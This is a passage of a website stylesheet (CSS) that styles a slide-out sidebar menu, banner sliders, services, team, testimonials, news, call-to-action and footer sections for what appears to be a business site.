  visibility: hidden;
  transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
}

.visible-sidebar .menu-backdrop {
  opacity: 1;
  visibility: visible;
}

.hidden-bar {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  max-width: 320px;
  background: #ffffff;
  padding-top: 60px;
  color: #101010;
  border-right: 4px solid #fbb403;
  z-index: 9999;
  visibility: hidden;
  -ms-transform: translateX(-400px);
  transform: translateX(-400px);
  transition: all 500ms ease-in;
  -webkit-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
}

.hidden-bar .hidden-bar-closer {
  display: none;
}

.hidden-bar.visible-sidebar {
  opacity: 1;
  visibility: visible;
  -ms-transform: translateX(0px);
  transform: translateX(0px);
}

.hidden-bar .nav-logo-box {
  position: relative;
  padding: 10px 25px 20px;
  margin-bottom: 20px;
}

.hidden-bar .nav-logo-box img {
  height: 50px;
}

.hidden-bar ol,
.hidden-bar ol li,
.hidden-bar ul,
.hidden-bar ul li {
  list-style-type: none;
  margin: 0px;
}

.hidden-bar .hidden-bar-closer {
  position: absolute;
  right: -5px;
  top: -5px;
  padding: 14px 20px;
  line-height: 30px;
  cursor: pointer;
  display: block;
  transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  z-index: 9999;
}

.hidden-bar .hidden-bar-closer svg {
  width: 20px;
  height: 20px;
  stroke-width: 1.25px;
}

.hidden-bar-wrapper {
  position: absolute;
  left: 0;
  top: 0px;
  bottom: 0;
  width: 100%;
  overflow-y: auto;
  padding: 20px 0px 35px;
  overflow-x: hidden;
}

.hidden-bar .side-menu {
  position: relative;
  display: block;
  border-top: 1px solid rgba(0, 0, 0, 0.07);
  font-family: "Roboto Condensed", sans-serif;
}

.hidden-bar .side-menu ul li {
  position: relative;
  display: block;
  padding: 5px 0px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.hidden-bar .side-menu ul li a {
  position: relative;
  color: #8e8e8e;
  display: block;
  font-weight: 700;
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
  padding: 5px 30px;
  letter-spacing: 0.05em;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.hidden-bar .side-menu ul li a:hover,
.hidden-bar .side-menu ul > li.current > a,
.hidden-bar .side-menu ul > li > ul > li.current > a {
  color: #FB7E1F;
}

.hidden-bar .side-menu ul li ul li {
  border-bottom: none;
  border-top: 1px solid rgba(0, 0, 0, 0.07);
  padding-left: 10px;
}

.hidden-bar .side-menu ul li ul li a {
  line-height: 24px;
  font-weight: 600;
  text-transform: capitalize;
  font-size: 15px;
}

.hidden-bar .side-menu ul li .btn-expander {
  position: absolute;
  top: 11px;
  right: 0;
  background: none;
  color: rgba(0, 0, 0, 0.7);
  font-size: 14px;
  height: 24px;
  width: 20px;
  line-height: 24px;
  border-radius: 0px;
  outline: none;
  cursor: pointer;
  z-index: 1;
}

.hidden-bar .side-menu ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
  padding: 0;
}

.hidden-bar .side-menu ul li a {
  display: block;
  vertical-align: top;
  padding: 12px 30px 12px 25px;
  font-size: 15px;
  font-weight: 600;
  color: #231f20;
  text-transform: uppercase;
}

.hidden-bar .side-menu ul li ul li a {
  font-size: 15px;
  font-weight: 500;
}

.hidden-bar .side-menu ul li .btn-expander {
  top: 9px;
  right: 15px;
  font-weight: 700;
  font-size: 13px;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0, 0, 0, 0.5);
}

.hidden-bar .side-menu ul li .btn-expander i {
  font-weight: 800;
}

.hidden-bar .side-menu ul li ul {
  padding: 10px 0px 0px;
}

.hidden-bar .side-menu ul li ul li ul {
  padding: 0px 0px;
  margin-left: 0px;
}

.hidden-bar .side-menu ul li ul li {
  margin-bottom: 0px;
}

.hidden-bar .side-menu ul li ul li:last-child {
  margin-bottom: 0;
}

.hidden-bar .links-box {
  position: relative;
  display: block;
  padding: 30px 25px 0px;
}

.hidden-bar .links-box .link {
  position: relative;
}

.hidden-bar .links-box .link .theme-btn {
  font-size: 14px;
  padding: 10px 25px;
  line-height: 24px;
}

/*** 

====================================================================
  Banner Slider Section
====================================================================

***/

.banner-section {
  position: relative;
  padding: 0 0;
}

.banner-section .banner-container {
  position: relative;
}

.banner-section .banner-slider {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.banner-section .slide-item {
  position: relative;
  width: 100%;
  padding: 0px;
  color: #ffffff;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  overflow: hidden;
}

.banner-section .slide-item:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  z-index: 1;
}

.banner-section .slide-item .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  right: 359px;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.banner-section .slide-item .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.77);
  background: -webkit-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  background: -ms-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  background: -moz-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  -webkit-transition: all 2500ms ease 1200ms;
  -moz-transition: all 2500ms ease 1200ms;
  -ms-transition: all 2500ms ease 1200ms;
  -o-transition: all 2500ms ease 1200ms;
  transition: all 2500ms ease 1200ms;
}

.page-done .banner-section .slide-item .image-layer:before {
  background: -webkit-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.47)
  );
  background: -ms-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.47)
  );
  background: -moz-linear-gradient(
    left top,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.47)
  );
}

.banner-section .slide-item .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .banner-section .slide-item .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.banner-section .slide-item .content-box {
  position: relative;
  display: table;
  vertical-align: middle;
  width: 100%;
  padding: 50px 0px;
  height: 600px;
  min-height: 300px;
  z-index: 10;
}

.banner-section .slide-item .content {
  position: relative;
  display: table-cell;
  width: 100%;
  vertical-align: middle;
}

.banner-section .slide-item .inner {
  position: relative;
  display: block;
  max-width: 580px;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateY(50px);
  -ms-transform: translateY(50px);
  transform: translateY(50px);
}

.banner-section .active .slide-item .inner {
  opacity: 1;
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
  -webkit-transition: all 1000ms ease 300ms;
  -ms-transition: all 1000ms ease 300ms;
  -o-transition: all 1000ms ease 300ms;
  -moz-transition: all 1000ms ease 300ms;
  transition: all 1000ms ease 300ms;
}

.banner-section .slide-item h1 {
  position: relative;
  font-size: 70px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.02em;
  margin: 0px 0px 25px;
}

.banner-section .slide-item .text {
  position: relative;
  display: block;
  font-size: 16px;
  max-width: 520px;
}

.banner-section .slide-item .links-box {
  position: relative;
  display: block;
  padding-top: 35px;
}

.banner-section .slide-item .links-box .link {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
}

.banner-section .slide-item .links-box .theme-btn {
  min-width: 220px;
  padding: 12px 0px;
  line-height: 30px;
  font-size: 17px;
}

.banner-section .banner-slider-two {
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  max-width: 360px;
  height: 600px;
  background: rgba(0, 0, 0, 0.5);
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  overflow: hidden;
}

.banner-slider-two .slide-box {
  position: relative;
  width: 100%;
  padding: 0px;
  color: #ffffff;
  overflow: hidden;
}

.banner-slider-two .slide-box:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
  z-index: 1;
}

.banner-slider-two .slide-box .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.banner-slider-two .slide-box .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0),
    rgba(0, 0, 0, 0.5)
  );
}

.banner-slider-two .slide-box .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .banner-slider-two .slide-box .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.banner-slider-two .slide-box .content-box {
  position: relative;
  display: table;
  vertical-align: middle;
  width: 100%;
  padding: 50px 40px 110px;
  height: 600px;
  min-height: 300px;
  z-index: 10;
}

.banner-slider-two .slide-box .content {
  position: relative;
  display: table-cell;
  width: 100%;
  vertical-align: bottom;
}

.banner-slider-two .slide-box .inner {
  position: relative;
  display: block;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  transform: translateY(-50px);
}

.banner-slider-two .active .slide-box .inner {
  opacity: 1;
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
  -webkit-transition: all 1000ms ease 300ms;
  -ms-transition: all 1000ms ease 300ms;
  -o-transition: all 1000ms ease 300ms;
  -moz-transition: all 1000ms ease 300ms;
  transition: all 1000ms ease 300ms;
}

.banner-slider-two .slide-box h2 {
  position: relative;
  font-size: 36px;
  font-weight: 400;
  color: #ffffff;
  line-height: 1.1em;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  margin: 0px 0px 7px;
}

.banner-slider-two .slide-box h2 span {
  color: #FB7E1F;
  font-size: 15px;
}

.banner-slider-two .slide-box .text {
  position: relative;
  display: block;
}

.banner-section .banner-slider .owl-dots,
.banner-section .banner-slider-two .owl-dots {
  display: none;
}

.banner-section .banner-slider .owl-nav {
  display: none;
}

.banner-section .banner-slider-two .owl-nav {
  position: absolute;
  left: 0;
  bottom: 50px;
  width: 100%;
  height: 0;
}

.banner-section .banner-slider-two .owl-prev,
.banner-section .banner-slider-two .owl-next {
  position: absolute;
  top: 0;
  display: inline-block;
  vertical-align: top;
  margin: 0px;
  font-weight: 700 !important;
  font-size: 16px;
  color: #FB7E1F !important;
}

.banner-section .banner-slider-two .owl-prev {
  left: 25px;
}

.banner-section .banner-slider-two .owl-next {
  right: 25px;
}

.banner-section .banner-slider-two .owl-prev .txt,
.banner-section .banner-slider-two .owl-next .txt {
  position: relative;
  top: -1px;
  font-family: "Bebas Neue", cursive;
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.05em;
  font-size: 20px;
  font-weight: 400 !important;
  text-transform: uppercase !important;
  margin-left: 5px;
  margin-right: 5px;
}

/*** 

====================================================================
  Title Box
====================================================================

***/

.title-box {
  position: relative;
  margin-bottom: 50px;
}

.title-box.centered {
  text-align: center;
  max-width: 600px;
  margin: 0 auto 60px;
}

.title-box h2 {
  position: relative;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 0 0;
}

.title-box h3 {
  position: relative;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  margin: 0 0;
}

.title-box .text {
  position: relative;
  display: block;
  padding-top: 20px;
}

/*** 

====================================================================
  About Section
====================================================================

***/

.about-section {
  position: relative;
  text-align: center;
  padding: 100px 0px;
}

.about-section .title {
  position: relative;
  margin-bottom: 25px;
}

.about-section .text {
  position: relative;
  display: block;
  max-width: 600px;
  margin: 0 auto;
}

.about-section .text p:last-child {
  margin-bottom: 0;
}

.about-section .link-box {
  position: relative;
  display: block;
  padding-top: 30px;
}

.about-section .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.about-section .link-box a:hover {
  text-decoration: underline;
}

/*** 

====================================================================
  Services Section
====================================================================

***/

.services-section {
  position: relative;
  padding: 20px 0px 10px;
}

.services-section.style-two {
  position: relative;
  padding: 100px 0px 0px;
}

.services-section .upper-content {
  position: relative;
  max-width: 600px;
  margin: 0 auto 100px;
}

.services-section .upper-content h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 22px;
}

.services-section .auto-container {
  max-width: 1280px;
}

.services-section.style-two .auto-container {
  max-width: 1180px;
}

.services-section .ser-container {
  position: relative;
}

.services-section .title-block .inner {
  position: relative;
  display: block;
  min-height: 100%;
  padding: 70px 40px 30px 0px;
}

.services-section .title-block .title-box {
  position: relative;
  margin: 0 0;
}

.services-section .title-block .title-box .text {
  padding-top: 14px;
}

.services-section .ser-container .row {
  margin: 0 -5px;
}

.services-section.style-two .ser-container .row {
  margin: 0 -5px;
}

.service-block {
  position: relative;
  margin-bottom: 30px;
}

.services-section .ser-container .row .service-block,
.services-section .ser-container .row .title-block {
  padding: 0 5px;
  margin: 0 0 10px;
}

.services-section.style-two .ser-container .row .service-block {
  padding: 0 5px;
  margin-bottom: 10px;
}

.service-block .inner-box {
  position: relative;
  display: block;
  min-height: 100%;
  background: #f5f5f5;
  border: 1px solid #f5f5f5;
  padding: 50px 40px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.style-two .service-block .inner-box {
  padding: 50px 45px;
}

.service-block .inner-box:hover {
  background: #e8e8e8;
  border-color: #FB7E1F;
}

.service-block .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.service-block.active .image-layer,
.service-block:hover .image-layer {
  opacity: 1;
}

.service-block .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #FB7E1F;
  opacity: 0.85;
}

.service-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #FB7E1F;
  margin-bottom: 20px;
}

.service-block h3 a {
  color: #FB7E1F;
}

.service-block .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.service-block .link-box {
  position: relative;
  display: block;
  padding-top: 25px;
}

.service-block .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.service-block .link-box a:hover {
  text-decoration: underline;
}

.service-block.active h3,
.service-block.active h3 a,
.service-block.active .text,
.service-block.active .link-box a,
.service-block:hover h3,
.service-block:hover h3 a,
.service-block:hover .text,
.service-block:hover .link-box a {
  color: #ffffff;
}

.service-block.controls-block .inner-box {
  background: none !important;
  border-color: transparent !important;
}

.controls-block .controls {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  width: 100%;
  height: 30px;
  text-align: center;
}

.controls-block .controls .control {
  position: relative;
  top: 0;
  display: inline-block;
  vertical-align: middle;
  margin: 0px 35px;
  font-weight: 700;
  font-size: 18px;
  color: #FB7E1F;
}

.controls-block .controls .control a {
  color: #010101;
}

.controls-block .controls .control a:hover {
  color: #FB7E1F;
}

.controls-block .controls .prev {
  left: 0px;
}

.controls-block .controls .next {
  right: 0px;
}

.controls-block .controls .control .txt {
  position: relative;
  font-family: "Bebas Neue", cursive;
  display: inline-block;
  text-decoration: underline;
  vertical-align: middle;
  letter-spacing: 0.05em;
  font-size: 20px;
  font-weight: 400;
  text-transform: uppercase;
  margin-left: 0px;
  margin-right: 0px;
}

/*** 

====================================================================
  Team Section
====================================================================

***/

.team-section {
  position: relative;
  padding: 100px 0px 80px;
}

.team-section .text-col {
  position: relative;
  margin-bottom: 40px;
}

.team-section .text-col .inner {
  position: relative;
  display: block;
  padding-top: 50px;
}

.team-section .title-box {
  position: relative;
  margin-bottom: 40px;
}

.team-section .link-box {
  position: relative;
  display: block;
}

.team-section .link-box .theme-btn {
  position: relative;
  display: block;
  max-width: 260px;
}

.team-section .image-col {
  position: relative;
  margin-bottom: 40px;
}

.team-section .image-col .inner {
  position: relative;
  display: block;
  padding-left: 50px;
}

.team-section .image-col .image {
  position: relative;
  display: block;
  margin-bottom: 50px;
}

.team-section .image-col .image .bg-tile {
  position: absolute;
  display: block;
  left: 50px;
  top: 50px;
  right: -50px;
  bottom: -50px;
  background: #f5f5f5;
}

.team-section .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
  Testimonials Section
====================================================================

***/

.testimonials-section {
  position: relative;
  color: #ffffff;
  background: #010101;
  padding: 130px 0px 70px;
}

.testimonials-section .auto-container {
  max-width: 840px;
}

.testimonials-section .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.testimonials-section .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0.3;
  background: -webkit-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95)
  );
  background: -ms-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95)
  );
  background: -moz-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95),
    rgba(50, 50, 50, 0.95)
  );
  -webkit-transition: all 1500ms ease 0ms;
  -moz-transition: all 1500ms ease 0ms;
  -ms-transition: all 1500ms ease 0ms;
  -o-transition: all 1500ms ease 0ms;
  transition: all 1500ms ease 0ms;
}

.testimonials-section.now-in-view .image-layer:before {
  opacity: 1;
  background: -webkit-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.9),
    rgba(50, 50, 50, 0.95),
    #fb8d39
  );
  background: -ms-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.9),
    rgba(50, 50, 50, 0.95),
    rgba(251, 126, 31, 0.9)
  );
  background: -moz-linear-gradient(
    bottom left,
    rgba(50, 50, 50, 0.9),
    rgba(50, 50, 50, 0.95),
    rgba(251, 126, 31, 0.9)
  );
}

.testimonials-section .carousel-box {
  position: relative;
  display: block;
  text-align: center;
  z-index: 1;
}

.testimonials-section .slide-block {
  position: relative;
  padding-top: 25px;
}

.testimonials-section .slide-block .icon {
  position: relative;
  display: block;
  font-family: "Bebas Neue", cursive;
}

.testimonials-section .slide-block .icon span {
  position: relative;
  top: 35px;
  display: inline-block;
  vertical-align: top;
  font-size: 170px;
  line-height: 0.1em;
  color: #FB7E1F;
  margin-bottom: 25px;
}

.testimonials-section .slide-block .text {
  position: relative;
  font-size: 20px;
  line-height: 1.5em;
}

.testimonials-section .slide-block .info {
  position: relative;
  font-size: 16px;
  text-transform: uppercase;
  line-height: 1.2em;
  margin-top: 32px;
}

.testimonials-section .owl-theme .owl-nav {
  display: none;
}

.testimonials-section .owl-theme .owl-dots {
  position: relative;
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 70px;
}

.testimonials-section .owl-theme .owl-dots .owl-dot {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 10px;
}

.testimonials-section .owl-theme .owl-dots .owl-dot span {
  position: relative;
  display: block;
  width: 11px;
  height: 11px;
  background: #ffffff;
  border-radius: 50%;
}

.testimonials-section .owl-theme .owl-dots .owl-dot.active span,
.testimonials-section .owl-theme .owl-dots .owl-dot span:hover {
  background: #FB7E1F;
}

/*** 

====================================================================
  Schedule Consultation Section
====================================================================

***/

.schedule-consult {
  position: relative;
  padding: 100px 0px 60px;
}

.schedule-consult .text-col {
  position: relative;
  margin-bottom: 40px;
}

.schedule-consult .text-col .inner {
  position: relative;
  display: block;
  padding-top: 50px;
}

.schedule-consult .title-box {
  position: relative;
  margin-bottom: 40px;
}

.schedule-consult .link-box {
  position: relative;
  display: block;
}

.schedule-consult .link-box .theme-btn {
  position: relative;
  display: block;
  max-width: 260px;
}

.schedule-consult .image-col {
  position: relative;
  margin-bottom: 40px;
}

.schedule-consult .image-col .inner {
  position: relative;
  display: block;
  padding-left: 50px;
}

.schedule-consult .image-col .image {
  position: relative;
  display: block;
  margin-left: 50px;
  margin-right: -50px;
  margin-bottom: 50px;
}

.schedule-consult .image-col .image .bg-tile {
  content: "";
  position: absolute;
  left: -50px;
  top: 50px;
  right: 50px;
  bottom: -50px;
  background: #f5f5f5;
}

.schedule-consult .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
  News Section
====================================================================

***/

.news-section {
  position: relative;
  padding: 100px 0px 100px;
}

.news-block {
  position: relative;
  margin-bottom: 80px;
}

.news-section .row {
  margin: 0 -8px;
}

.news-section .row .news-block {
  padding: 0 8px;
}

.news-block .inner-box {
  position: relative;
  display: block;
}

.news-block .image {
  position: relative;
  display: block;
}

.news-block .image img {
  position: relative;
  display: block;
  width: 100%;
}

.news-block h4 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #FB7E1F;
  margin-bottom: 15px;
}

.news-block h4 a {
  color: #FB7E1F;
}

.news-block .text {
  position: relative;
  display: block;
}

.news-block .link-box {
  position: relative;
  display: block;
  padding-top: 25px;
}

.news-block .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.news-block .link-box a:hover,
.news-block h4 a:hover {
  text-decoration: underline;
}

.news-block .lower-box {
  position: relative;
  display: block;
  padding: 35px 0 0;
}

.news-section .see-all {
  position: relative;
  display: block;
  padding-top: 10px;
  text-align: center;
}

.news-section .see-all .theme-btn {
  display: block;
  margin: 0 auto;
  max-width: 260px;
}

/*** 

====================================================================
  CTA
====================================================================

***/

.cta-section {
  position: relative;
  color: #ffffff;
  background: #FB7E1F;
  padding: 85px 0px 55px;
}

.cta-section .auto-container {
  max-width: 960px;
}

.cta-section:before {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #FB7E1F;
  opacity: 0;
  background: -webkit-linear-gradient(left, #FB7E1F, #FB7E1F);
  background: -ms-linear-gradient(left, #FB7E1F, #FB7E1F);
  background: -moz-linear-gradient(left, #FB7E1F, #FB7E1F);
  -webkit-transition: all 1500ms ease 0ms;
  -moz-transition: all 1500ms ease 0ms;
  -ms-transition: all 1500ms ease 0ms;
  -o-transition: all 1500ms ease 0ms;
  transition: all 1500ms ease 0ms;
}

.cta-section.now-in-view:before {
  opacity: 1;
  background: -webkit-linear-gradient(left, #FB7E1F, #fb8d39);
  background: -ms-linear-gradient(left, #FB7E1F, #fb8d39);
  background: -moz-linear-gradient(left, #FB7E1F, #fb8d39);
}

.cta-section .inner {
  position: relative;
  display: block;
}

.cta-section h2 {
  margin: 0 0 15px;
  color: #ffffff;
  letter-spacing: 0.03em;
}

.cta-section .text {
  position: relative;
  float: left;
  max-width: 480px;
  margin-bottom: 30px;
}

.cta-section .text p:last-child {
  margin: 0 0;
}

.cta-section .link-box {
  position: relative;
  float: right;
  margin-bottom: 30px;
}

.cta-section .link-box .theme-btn {
  position: relative;
  min-width: 260px;
}

.footer-map-box {
  position: relative;
  height: 165px;
}

.footer-map-box .auto-container {
  max-width: 1040px;
}

.footer-map-box .map-box {
  position: relative;
  height: 330px;
  background: #f0f0f0;
  z-index: 1;
}

.footer-map-box .map-box iframe,
.footer-map-box .map-box .map-frame {
  position: relative;
  width: 100%;
  border: none;
  outline: none;
  height: 330px;
  background: #f0f0f0;
}

/*** 

====================================================================
  Main Footer
====================================================================

***/

.main-footer {
  position: relative;
  background: #2c2c2c;
  color: rgba(255, 255, 255, 0.7);
  padding: 0 0;
}

.main-footer ul,
.main-footer ul li {
  list-style: none;
  margin: 0;
}

.main-footer .upper-section {
  position: relative;
  padding: 100px 0px 60px;
}

.main-footer.home-footer .upper-section {
  padding-top: 245px;
}

.main-footer .upper-container {
  position: relative;
  padding-left: 450px;
  min-height: 100px;
}

.main-footer .upper-section .footer-logo {
  position: absolute;
  left: 0px;
  top: 0px;
}

.main-footer .upper-section .footer-logo img {
  height: 84px;
}

.main-footer .upper-section .footer-column {
  position: relative;
}

.main-footer .upper-section .footer-widget {
  position: relative;
  margin-bottom: 40px;
}

.main-footer .upper-section .widget-title {
  position: relative;
  margin-bottom: 20px;
}

.main-footer .upper-section .widget-content {
  position: relative;
  display: block;
}

.main-footer .upper-section .widget-title h6 {
  position: relative;
  font-size: 16px;
  letter-spacing: 0.03em;
  font-family: "Roboto", sans-serif;
  text-transform: capitalize;
  margin: 0 0;
  color: #fff;
  font-weight: 700;
}

.main-footer .upper-section .links {
  position: relative;
}

.main-footer .upper-section .links li {
  position: relative;
  display: block;
  margin-bottom: 5px;
}

.main-footer .upper-section .links li:last-child {
  margin-bottom: 0;
}

.main-footer .upper-section .links li a {
  position: relative;
  display: block;
  font-weight: 400;
  color: rgba(255, 255, 255, 0.7);
  font-size: 15px;
  line-height: 22px;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}

.main-footer .upper-section .links li a:hover {
  color: #FB7E1F;
}

.main-footer .upper-section .info {
  position: relative;
  font-family: "Roboto", sans-serif;
}

.main-footer .upper-section .info li {
  position: relative;
  display: block;
  font-size: 15px;
  line-height: 24px;
  margin-bottom: 15px;
}

.main-footer .upper-section .info li:last-child {
  margin-bottom: 0;
}

.main-footer .upper-section .info li a {
  display: inline-block;
  vertical-align: top;
  left: 0;
  top: 0px;
  color: rgba(255, 255, 255, 0.7);
}

.main-footer .upper-section .info li a:hover {
  color: #FB7E1F;
  text-decoration: underline;
}

.main-footer .upper-section .info li .icon {
  position: relative;
  display: inline-block;
  vertical-align: top;
  left: 0;
  top: -1px;
  width: 22px;
  line-height: 24px;
